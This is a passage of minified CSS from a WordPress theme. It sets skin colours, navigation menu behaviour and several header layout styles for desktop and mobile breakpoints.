.widget-title:after,.themestek-vc_general.themestek-vc_btn3.themestek-vc_btn3-color-skincolor.themestek-vc_btn3-style-outline:hover,.themestek-vc_general.themestek-vc_btn3.themestek-vc_btn3-color-skincolor:not(.themestek-vc_btn3-style-text):not(.themestek-vc_btn3-style-outline),.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,button,input[type="submit"],.themestek-col-bgcolor-skincolor,.themestek-sbox-style-4 .themestek-vc_cta3-headers:after,.themestek-sbox-style-left-icon-skin-hover:hover,.themestek-sbox-hoverstyle-1:hover,.themestek-featured-meta-wrapper .themestek-featured-meta-comments-tableper{background-color:#c98664}.themestek-bt-skincolor{background-color:#c98664 !important}.themestek-box-blog-classic.format-link .themestek-post-featured-link-wrapper:after,.themestek-box-blog-classic .themestek-post-featured-quote:after{background-color:rgba( 201,134,100,0.80)}.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a,.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a,.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:focus,.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:hover,.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{background-color:#c98664}.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{background-color:rgba( 201,134,100,0.80)}.wpb-js-composer .vc_tta-style-outline.vc_tta.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a{ border-color:#c98664; color:#c98664}.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a{ border-color:#c98664; color:#c98664}.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:hover{background-color:#c98664}.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a{color:#c98664}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{border-color:#c98664;}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{ background-color:#c98664}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c98664}.themestek-clientbox-style-2:hover .themestek-item-thumbnail,.themestek-vc_btn3-style-outline.themestek-vc_btn3-color-skincolor:not(.themestek-vc_btn3-style-text),.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a{border-color:#c98664}.main-form .select2-container--default .select2-selection--single .select2-selection__arrow b{ border-color:#c98664 transparent transparent transparent}.main-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{ border-color:transparent transparent #c98664 transparent; border-width:0 4px 5px 4px}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.themestek-vc_label_units.vc_label_units:before,span.themestek-vc_label_units.vc_label_units:before{border-color:#c98664 transparent}.nav-links .nav-next:before,.nav-links .nav-previous:before{border-bottom-color:#c98664}.slick-dots li.slick-active button{box-shadow:inset 0 0 0 2px #c98664}blockquote{border-left-color:#c98664} ul.nav-menu li ul li a,div.nav-menu > ul li ul li a,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{opacity:0.95}#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-parent > a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a{opacity:1} .themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-parent > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, .themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,.themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a{ color:#13213c}.widget.widget_categories a:hover,.widget_revslider.widget .tp-mask-wrap .tp-caption:hover,.themestek-entry-meta-blogbox .themestek-meta-line a:hover,.more-link a:hover{color:#c98664 !important}.comment-reply-title small a:hover,.cat-links,.cat-links a,.themestek-post-prev-next-buttons .pagination-content a:hover,#site-header-menu #site-navigation .themestek-header-icon a:hover,.themestek-header-style-classic-overlay .social-icons li > a:hover,.themestek-box-blog.themestek-blogbox-style-5 .themestek-blog-post-cat a{color:#c98664}.vihan_category_with_image_widget a:hover span{background-color:#c98664}.themestek-blogbox-footer-readmore a:hover:after{background:#c98664}.wp-block-pullquote{border-bottom-color:#c98664; border-top-color:#c98664}.headerlogo{ height:112px; line-height:112px} @keyframes menu_sticky{ 0% {margin-top:-120px;opacity:0} 50%{margin-top:-64px;opacity:0} 100%{margin-top:0;opacity:1}}@media (max-width:1200px){ .themestek-header-text-area,.themestek-header-icon.themestek-header-wc-cart-link{ display:none;} .main-navigation{ clear:both;} .site-branding, #site-header-menu #site-navigation li.mega-menu-megamenu > ul.mega-sub-menu, .menu-themestek-main-menu-container,#site-header-menu{float:none;} .righticon{ position:absolute; right:0px; z-index:33; top:15px; display:block;} .righticon i{font-size:20px;cursor:pointer; display:block; line-height:0px} #site-header-menu #site-navigation div.nav-menu > ul{ position:absolute; padding:10px 20px;  left:0px; box-shadow:rgba(0,0,0,0.12) 3px 3px 15px; border-top:3px solid #c98664;  background-color:#333; z-index:100; width:100%; top:112px} #site-header-menu #site-navigation div.nav-menu > ul{ background-color:#ffffff;}#site-header-menu #site-navigation div.nav-menu > ul > li{ position:relative; text-align:left;} #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{display:block; max-height:10000px;} .site-header-menu .sub-menu{ max-height:0; visibility:hidden; -webkit-transition:all 0.3s ease;} .site-header-menu .sub-menu.open{ max-height:5000px; visibility:visible;} .themestek-header-style-1 .themestek-stickable-header-w .children, .themestek-header-style-1 .themestek-stickable-header-w .sub-menu, .themestek-headerstyle-style-4 .themestek-stickable-header-w .sub-menu{ list-style:none;} #site-header-menu #site-navigation div.nav-menu > ul ul{background-color:transparent !important;} #site-header-menu #site-navigation div.nav-menu > ul > li a{ display:block; padding:15px 0px; text-decoration:none; line-height:18px; height:auto; line-height:18px !important;} #site-header-menu #site-navigation div.nav-menu > ul ul a{ margin:0; display:block; padding:15px 15px 15px 0px;} #site-header-menu #site-navigation div.nav-menu > ul > li li a:before{ font-family:"FontAwesome"; font-style:normal; font-weight:normal; speak:none; display:inline-block; text-decoration:inherit; margin-right:.2em; text-align:center; opacity:.8; font-variant:normal; text-transform:none; font-size:13px; content:"\f105"; margin-right:8px; display:none;} .themestek-mmmenu-override-yes .mega-sub-menu{display:none !important;} .mega-sub-menu.open{ display:block !important;} #site-header-menu #site-navigation div.nav-menu > ul > li a{ display:inline-block;} #site-header-menu #site-navigation div.nav-menu > ul > li > a, .righticon i{ color:rgba( 19,33,60,1);} #site-header-menu #site-navigation div.nav-menu > ul li{ border-bottom:1px solid rgba( 19,33,60,0.15);} #site-header-menu #site-navigation div.nav-menu > ul li li:last-child{ border-bottom:none;} .menu-toggle i, .themestek-header-icons a{color:rgba( 43,44,46,1) } #site-header-menu #site-navigation div.nav-menu > ul{ padding-right:15px; padding-left:15px;} #site-header-menu #site-navigation div.nav-menu > ul ul{ list-style:none;} #site-header-menu #site-navigation .menu-toggle{ top:31px; display:block; position:absolute;  right:60px; width:40px; background:none; z-index:1; outline:none; padding:0; line-height:normal;} .themestek-header-style-1 #site-header-menu #site-navigation .menu-toggle{ right:40px;} #site-header-menu #site-navigation div.nav-menu > ul{ display:none;}body .site-content-wrapper{margin-bottom:0px !important} .site-header .themestek-header-right .themestek-social-links-wrapper{ display:none !important;} .themestek-vihan-icon-bars,.mega-toggle-label, .themestek-vihan-icon-bars:before,.themestek-vihan-icon-bars:after{ background-color:rgba( 43,44,46,1) ;} .themestek-header-style-2 .themestek-header-right{ position:relative;} .themestek-header-style-2 .themestek-header-right .themestek-header-search-link{ position:absolute; right:0;} .themestek-header-style-3 #site-header-menu{ position:static;} .themestek-header-style-3 .site-header .container{ width:auto;} .themestek-header-style-3 .themestek-header-center{ display:none !important;} .themestek-header-style-3 #site-header-menu #site-navigation .menu-toggle{ right:55px;} .themestek-header-style-4 .themestek-header-right .themestek-header-button-w{ display:none;} .themestek-header-style-4 .themestek-header-right{ position:relative; right:110px;} .themestek-header-style-4 .themestek-header-right .themestek-header-search-link{ position:absolute; right:0;} .themestek-header-style-5 #site-header-menu #site-navigation .menu-toggle{ right:40px;} body:not(.home) .themestek-header-style-6 #site-header-menu #site-navigation .menu-toggle{ right:60px;}}@media (min-width:1200px){ .site-header .themestek-vc_btn3-container{ margin-bottom:0;}.site-header-main.container-full{padding:0 50px}.themestek-stickable-header.is_stuck{ box-shadow:0 4px 10px 0 rgba(0,0,0,0.06);}.themestek-stickable-header{ z-index:12;}.navbar{ vertical-align:top;} .menu-toggle{ display:none; z-index:10;} .menu-toggle i{ color:#fff; font-size:28px;} .toggled-on li,.toggled-on .children{ display:block;}#site-header-menu #site-navigation .nav-menu-wrapper > ul{ margin:0; padding:0}#site-header-menu #site-navigation div.nav-menu > ul{ margin:0px;} #site-header-menu #site-navigation div.nav-menu > ul > li{ margin:0 0px 0 0; display:inline-block; position:relative; vertical-align:top;} #site-header-menu #site-navigation div.nav-menu > ul > li > a{ display:block; margin:0px 15px 0px 15px; padding:0px;  text-decoration:none; position:relative; z-index:1;} .themestek-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .themestek-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a, .themestek-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, .themestek-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a{ color:#c98664 ;} .themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, .themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, .themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, .themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a, .themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.themestek-mmenu-active-color-custom .themestek-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, .themestek-mmenu-active-color-custom .themestek-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .themestek-mmenu-active-color-custom .themestek-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a{ color:#000000;} .themestek-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.themestek-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, .themestek-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a{ color:#c98664 ;}.themestek-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{ color:#000000 ;} .themestek-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a{ color:#fff;} .themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a{ margin:0px 12px 0px 12px;} .is_stuck .themestek-header-icons .themestek-fbar-btn a, .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a{ color:#13213c;} #site-header-menu #site-navigation div.nav-menu > ul > li ul{ box-shadow:0px 3px 40px rgba(0,0,0,0.20);} header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu{ left:auto; right:0px !important;} header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu{ left:-100%;}#site-header-menu #site-navigation div.nav-menu > ul ul{ width:250px; padding:0px;} #site-header-menu #site-navigation div.nav-menu > ul ul li > a{ margin:0; display:block; padding:12px 0px; position:relative;} #site-header-menu #site-navigation div.nav-menu > ul ul li > a{ padding:15px 20px;} #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a{ background-color:#c98664; color:#fff !important;} #site-header-menu #site-navigation div.nav-menu > ul ul li > a{ -webkit-transition:all .2s ease-in-out; transition:all .2s ease-in-out;} #site-header-menu #site-navigation div.nav-menu > ul li > ul ul{ border-left:0; left:100%; top:0;} #site-header-menu #site-navigation div.nav-menu > ul li > ul ul.themestek-nav-left{ left:-100%; right:0;} #site-header-menu #site-navigation ul ul li{ position:relative;} #site-header-menu #site-navigation div.nav-menu > ul ul{ text-align:left; position:absolute; visibility:hidden; display:block; opacity:0;  line-height:14px; margin:0; list-style:none; left:0; border-radius:0; -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175); box-shadow:0 6px 12px rgba(0,0,0,.175); background-clip:padding-box; z-index:99;} #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul{ opacity:1; display:block; visibility:visible; height:auto;} #site-header-menu #site-navigation div.nav-menu ul ul > li{ border-bottom:1px solid rgba(0,0,0,0.10);} #site-header-menu #site-navigation div.nav-menu > ul > li > ul{ top:auto;} .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > ul{ top:70px;} .site-header-main.container-fullwide{ padding-left:30px; padding-right:0px;}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar caption{padding:0px}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar .calendar_wrap{padding-top:10px} .themestek-header-menu-position-center #site-header-menu{float:none}.themestek-header-menu-position-center #site-header-menu #site-navigation{text-align:center;width:100%} .themestek-header-menu-position-center #site-header-menu #site-navigation .nav-menu{float:none;right:0;left:0;text-align:center}.themestek-header-menu-position-center .site-header-menu.themestek-table-cell{display:block}.themestek-header-menu-position-center .headerlogo,.themestek-header-menu-position-center .themestek-header-icon{position:relative;z-index:2} .themestek-header-menu-position-right #site-header-menu #site-navigation div.nav-menu > ul{ text-align:right;}.themestek-header-menu-position-left #site-header-menu #site-navigation div.nav-menu > ul{ text-align:left;}.themestek-header-menu-position-left #site-header-menu{float:none;display:block;} .themestek-header-menu-position-left #site-header-menu #site-navigation .nav-menu{float:none} .themestek-header-menu-position-center #site-header-menu #site-navigation div.nav-menu > ul{ text-align:center;} .site-header .social-icons{ padding-top:0; padding-bottom:0;} .site-header.is_stuck{ position:fixed; width:100%; top:0; z-index:999; margin:0; animation-name:menu_sticky; -webkit-box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); -moz-box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); padding:0;} #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child{ border-bottom:none !important;} .themestek-headerstyle-center-logo.home .site-header{ position:absolute; z-index:21; width:100%; background-color:transparent;} .themestek-header-style-1 .themestek-header-right > div, .themestek-header-style-1 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:112px; line-height:112px;} .themestek-header-style-1 .is_stuck .themestek-header-right > div, .themestek-header-style-1 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, .themestek-header-style-1 .is_stuck .headerlogo{ height:70px ; line-height:70px;} .themestek-headerstyle-style-4 .themestek-stickable-header-w #site-header-menu #site-navigation div.nav-menu > ul > li, .themestek-headerstyle-style-4 .themestek-stickable-header-w #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-headerstyle-style-4 .themestek-stickable-header-w #site-header-menu #site-navigation{ height:68px; line-height:68px;} .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck .themestek-header-icons .themestek-header-search-link a, .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck #site-header-menu #site-navigation, .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck .headerlogo, .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck .site-branding, .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, .themestek-headerstyle-style-4 .themestek-stickable-header-w .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:70px ; line-height:70px;} .themestek-header-style-4 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, .themestek-header-style-4 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{ color:#c98664;} #site-navigation div.nav-menu > ul > li.page_item_has_children > a:after, #site-navigation div.nav-menu > ul > li.menu-item-has-children > a:after{display:inline-block; margin-left:5px; margin-right:-3px; content:"\f107"; font-family:"themestek-vihan-icons"; font-size:inherit; line-height:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;} .themestek-header-overlay .themestek-head-link a{ color:rgba( 43,44,46,1) ;} #site-header-menu #site-navigation div.nav-menu > ul > li > a{ position:relative;} .themestek-header-style-2 .themestek-header-right > div, .themestek-header-style-2 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:112px; line-height:112px;} .themestek-header-style-2 .is_stuck .themestek-header-right > div, .themestek-header-style-2 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, .themestek-header-style-2 .is_stuck .headerlogo{ height:70px ; line-height:70px;} .themestek-header-style-2 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{ color:#c98664;} .themestek-header-style-3 #site-header-menu:before, .themestek-header-style-3 #site-header-menu:after{ content:""; height:1px; width:100%; background-color:#ebebeb; position:absolute; top:0; left:0;} .themestek-header-style-3 #site-header-menu:before{ top:auto; bottom:0;} .themestek-header-style-3 #site-header-menu #site-navigation{ background-color:rgba(255,255,255,0.60);} .themestek-header-style-3 #site-header-menu #site-navigation div.nav-menu > ul > li, .themestek-header-style-3 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-3 #site-header-menu #site-navigation{ height:68px; line-height:68px;} .themestek-header-style-3 #site-header-menu{ margin-bottom:30px; position:relative;} .themestek-header-style-3 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{ color:#c98664;} .themestek-header-style-3 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ margin:0px 30px 0px 30px;} .themestek-header-style-4 .site-header .themestek-social-links-wrapper, .themestek-header-style-4 .themestek-header-right > div, .themestek-header-style-4 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:112px; line-height:112px;} .themestek-header-style-4 .is_stuck .themestek-social-links-wrapper, .themestek-header-style-4 .is_stuck .themestek-header-right > div, .themestek-header-style-4 .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, .themestek-header-style-4 .is_stuck .headerlogo{ height:70px ; line-height:70px;} .themestek-header-style-4 .is_stuck .themestek-header-right .themestek-vc_btn3:after{ background:#13213c;} .themestek-header-style-4 .themestek-social-links-wrapper{ left:50px;} .themestek-header-style-4 .themestek-header-right{ right:50px;} .themestek-header-style-5 .site-branding{ text-align:center; position:absolute; width:100%;} .themestek-header-style-5 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:112px; line-height:112px;} .themestek-header-style-5 .site-branding .headerlogo{ width:200px; margin:0 auto;} .themestek-header-style-5 .themestek-fbar-btn .themestek-fbar-btn-link:hover, .themestek-header-style-5 .themestek-header-search-link a:hover, .themestek-header-style-5 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{ color:#c98664;} .home.themestek-body-header-style-6 #site-header-menu #site-navigation div.nav-menu > ul{ margin-top:60px} body:not(.home) .themestek-header-style-6 .themestek-header-right > div, body:not(.home) .themestek-header-style-6 #site-header-menu #site-navigation div.nav-menu > ul > li > a{ height:112px; line-height:112px;}}.themestek-header-style-1 .themestek-header-left,.themestek-header-style-1 .themestek-header-center,.themestek-header-style-1 .themestek-header-right{ vertical-align:middle; display:table-cell;}.themestek-header-style-1 .themestek-header-left{ width:200px}.themestek-header-style-1 .themestek-header-right{ float:right}.themestek-header-style-1 .themestek-header-right > div{ display:inline-block; vertical-align:top}.themestek-header-style-1 #site-header-menu #site-navigation div.nav-menu > ul{ text-align:right}.themestek-header-style-1 .headerlogo,.themestek-header-style-1 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-1 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}.themestek-body-header-style-1 .site-header:after{ content:""; position:absolute; bottom:0; width:100%; height:1px; border-top:1px solid #eee}.themestek-body-header-style-2 .themestek-slider-wrapper{ margin-bottom:10px !important}.themestek-header-style-2 .themestek-flex{ display:-ms-flexbox!important; display:flex!important}.themestek-header-style-2 .themestek-header-right{ margin-left:auto!important}.themestek-header-style-2 .themestek-header-right > div{ height:112px; line-height:112px;}.themestek-header-style-2 .themestek-header-left,.themestek-header-style-2 .themestek-header-center,.themestek-header-style-2 .themestek-header-right{ vertical-align:middle; display:table-cell;}.themestek-header-style-2 .themestek-header-right{ float:right}.themestek-header-style-2 .themestek-header-right > div{ display:inline-block; vertical-align:top}.themestek-header-style-2 .headerlogo,.themestek-header-style-2 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-2 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}.themestek-header-style-2 .site-branding{ padding-left:0px; padding-right:50px}.themestek-header-style-2 .themestek-header-right{ padding-right:0px}.themestek-header-style-2 .themestek-header-right .themestek-social-links-wrapper{ padding-right:20px}.themestek-body-header-style-2 .site-content-wrapper{ padding-top:15px}.themestek-body-header-style-2 .site-header:after{ content:""; position:absolute; bottom:0; width:100%; height:1px; border-top:1px solid #eee}.themestek-header-style-2 .themestek-header-right > div a,.themestek-header-style-2 .themestek-header-search-link a,.themestek-header-style-2 .social-icons li > a{ color:rgba( 43,44,46,1) }.themestek-header-style-2 .is_stuck .themestek-header-right > div a,.themestek-header-style-2 .is_stuck .social-icons li > a{ color:#13213c}.themestek-header-style-2 .themestek-header-search-link a:hover,.themestek-header-style-2 .social-icons li > a:hover{ color:#c98664}.themestek-body-header-style-2.themestek-revslider-active #themestek-home{ position:absolute; width:100%; height:415px; background-color:#fdf7f4; left:0; top:0}.admin-bar.themestek-body-header-style-2.themestek-revslider-active #themestek-home{ height:450px}.themestek-body-header-style-2.themestek-revslider-active .themestek-stickable-header:not(.is_stuck),.themestek-body-header-style-2.themestek-revslider-active .themestek-stickable-header-w{ background-color:transparent}.themestek-body-header-style-2.themestek-revslider-active .themestek-slider-wrapper{ margin-top:70px}.themestek-header-style-3 .themestek-header-left,.themestek-header-style-3 .themestek-header-center,.themestek-header-style-3 .themestek-header-right{ vertical-align:middle; display:table-cell;}.themestek-header-style-3 .site-header-menu .themestek-header-center{ text-align:center}.themestek-header-style-3 .site-header-menu .themestek-header-right{ text-align:right}.themestek-header-style-3 .social-icons{ text-align:left}.themestek-header-style-3 .social-icons li > a{ width:auto; height:auto; line-height:inherit;  background:none}.themestek-header-style-3 .themestek-social-links-wrapper,.themestek-header-style-3 .themestek-header-icons{ float:right}.themestek-header-style-3 .themestek-header-search-link a{ font-size:16px}.themestek-header-style-3 .themestek-header-search-link a,.themestek-header-style-3 .social-icons li > a{ color:rgba( 43,44,46,1) }.themestek-header-style-3 .social-icons li > a:hover{ color:rgba( 43,44,46,0.8) }.themestek-header-style-3 .themestek-header-icons{ margin-left:15px}.themestek-body-header-style-3 #site-navigation .nav-menu > ul > li{ opacity:0}.themestek-header-style-4 .site-header{ position:absolute; z-index:21; width:100%; background-color:transparent}.themestek-header-style-4 #site-header-menu #site-navigation div.nav-menu > ul{ text-align:center}.themestek-header-style-4 .themestek-social-links-wrapper,.themestek-header-style-4 .themestek-header-right{ position:absolute; top:0; z-index:8}.themestek-header-style-4 .themestek-header-right > div{ display:inline-block; vertical-align:top}.themestek-header-style-4 .themestek-header-right .themestek-header-button-w{ margin-left:15px}.themestek-header-style-4 .site-header .themestek-social-links-wrapper,.themestek-header-style-4 .themestek-header-right > div{ height:112px; line-height:112px;}.themestek-header-style-4 .themestek-header-right .themestek-vc_btn3:hover,.themestek-header-style-4 .themestek-header-right > div a,.themestek-header-style-4 .themestek-header-search-link a,.themestek-header-style-4 .social-icons li > a{ color:rgba( 43,44,46,1) }.themestek-header-style-4 .is_stuck .themestek-header-right .themestek-vc_btn3:hover,.themestek-header-style-4 .is_stuck .themestek-header-right > div a,.themestek-header-style-4 .is_stuck .social-icons li > a{ color:#13213c}.themestek-header-style-4 .is_stuck .themestek-header-right > div a:hover,.themestek-header-style-4 .is_stuck .social-icons li > a:hover,.themestek-header-style-4 .is_stuck .themestek-header-search-link a:hover{ color:#c98664 !important}.themestek-header-style-4 .is_stuck .themestek-header-right .themestek-vc_btn3:after{ background:#c98664}.themestek-header-style-4 .site-branding{ text-align:center; position:absolute; width:100%}.themestek-header-style-4 .site-branding .headerlogo{ width:200px; margin:0 auto}.themestek-header-style-4 img.themestek-logo-img.stickylogo{ left:50%; -webkit-transform:translateX(-50%) translateY(0%); -khtml-transform:translateX(-50%) translateY(0%); -moz-transform:translateX(-50%) translateY(0%); -ms-transform:translateX(-50%) translateY(0%); -o-transform:translateX(-50%) translateY(0%); transform:translateX(-50%) translateY(0%)}.themestek-header-style-4 .themestek-social-links-wrapper,.themestek-header-style-4 .headerlogo,.themestek-header-style-4 #site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-header-style-4 .themestek-header-right > div{ transition:all .3s ease-in-out; -moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out; -o-transition:all .3s ease-in-out;}.themestek-header-style-4 .themestek-button{ font-size:11px}.themestek-header-style-4 .themestek-header-right .themestek-vc_btn3{ font-size:11px; font-weight:normal; position:relative; display:inline-block}.themestek-header-style-4 .themestek-header-right .themestek-vc_btn3:after{ content:" "; position:absolute; bottom:-4px; left:0px; width:100%; height:1px; background:#fff; -webkit-transition:all 0.3s ease 0s; -moz-transition:all 0.3s ease 0s; -ms-transition:all 0.3s ease 0s; -o-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s}.themestek-header-style-4 .themestek-header-right 